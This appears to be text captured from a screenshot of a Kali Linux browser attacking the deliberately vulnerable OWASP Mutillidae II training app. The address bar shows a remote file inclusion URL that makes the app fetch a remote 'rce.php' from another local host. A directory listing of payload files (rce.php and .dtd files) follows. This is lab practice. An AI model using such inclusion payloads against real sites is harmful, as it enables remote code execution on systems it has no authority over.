 10.42.0.145/mutillidae/index.php?page=http://10.42.0.1:9090/rce.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha… Google Hacking DB OffSec
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
PDF
Getting Started:
Project
Whitepaper
Directory listing for /
• payload.dtd
• rce.php
• test.dtd